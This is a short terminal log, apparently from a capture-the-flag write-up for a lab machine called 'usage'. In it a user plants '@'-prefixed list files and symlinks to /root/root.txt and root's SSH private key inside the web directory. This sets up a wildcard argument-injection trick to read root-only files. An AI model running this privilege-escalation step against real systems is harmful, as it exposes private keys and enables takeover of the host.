 xander@usage:~$ touch -- @root.txt
xander@usage:~$ touch -- @id_rsa
xander@usage:~$ ln -s /root/root.txt root.txt
xander@usage:~$ ln -s /root/.ssh/id_rsa id_rsa
xander@usage:~$ ls
@id_rsa  id_rsa  @root.txt  root.txt
xander@usage:~$ mv * /var/www/html/
xander@usage:~$ cd /var/www/html/
xander@usage:/var/www/html$ ls
@id_rsa  id_rsa  project_admin  @root.txt  root.txt  usage_blog